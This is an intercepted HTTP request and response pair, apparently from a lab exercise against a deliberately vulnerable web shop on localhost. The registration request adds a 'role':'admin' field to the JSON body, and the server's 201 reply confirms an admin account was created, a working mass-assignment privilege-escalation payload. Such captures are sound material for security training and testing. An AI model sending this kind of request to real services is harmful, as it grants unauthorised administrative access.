 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 258
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
qo61W2w2ZW6a3BeyxzDmjrPKlY5bAyDOLO4XpRqkJQ8VE7g1ovNMn9kZ9wrE
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"tucho@test.com",
19 "role":"admin",
20 "password":"test123",
"passwordRepeat":"test123",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-06-02T10:33:26.821Z",
"updatedAt":"2023-06-02T10:33:26.821Z"
},
"securityAnswer":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/26
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 307
10 ETag: W/"133-tJ0orjGkVw4dWUZnIVI8MXct1HA"
11 Vary: Accept-Encoding
12 Date: Fri, 02 Jun 2023 11:09:32 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":26,
"email":"tucho@test.com",
"role":"admin",
"updatedAt":"2023-06-02T11:09:31.996Z",
"createdAt":"2023-06-02T11:09:31.996Z",
"deletedAt":null
}
}